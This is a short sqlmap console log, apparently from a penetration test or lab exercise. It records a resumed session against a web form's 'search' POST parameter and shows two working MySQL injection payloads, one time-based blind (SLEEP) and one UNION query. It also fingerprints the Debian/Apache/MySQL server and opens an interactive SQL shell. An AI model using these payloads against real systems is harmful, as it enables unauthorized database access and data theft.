 [23:28:28] [INFO] resuming back-end DBMS 'mysql'
[23:28:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=a' AND (SELECT 8393 FROM (SELECT(SLEEP(5)))bbtv) AND 'yFWY'='yFWY
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: search=a' UNION ALL SELECT NULL,NULL,CONCAT(0x717a716b71,0x774c524b78775a53617667566b6f69696346515771445a56
73796944444e5652414c7447436d6444,0x71626b6271)-- tnes
---
[23:28:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL 5
[23:28:29] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
西子实验室